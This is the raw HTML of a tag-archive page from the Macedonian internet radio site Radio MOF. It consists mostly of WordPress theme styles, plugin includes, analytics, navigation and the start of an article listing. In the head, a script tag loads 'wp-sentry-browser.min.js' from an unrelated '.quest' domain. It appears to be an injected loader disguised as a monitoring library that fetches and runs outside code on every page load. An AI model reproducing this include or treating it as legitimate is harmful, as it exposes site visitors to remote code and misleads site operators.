

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/ana-milanova/
body_size: 17975
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Ана Миланова</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Ана Миланова Tag Feed" href="https://www.radiomof.mk/tag/ana-milanova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/8094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Ана Миланова"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/ana-milanova/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ана Миланова"/>
  <meta itemprop="headline" content="Ана Миланова"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ана Миланова"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/ana-milanova/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-ana-milanova tag-8094 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "Ана Миланова"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>Ана Миланова</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
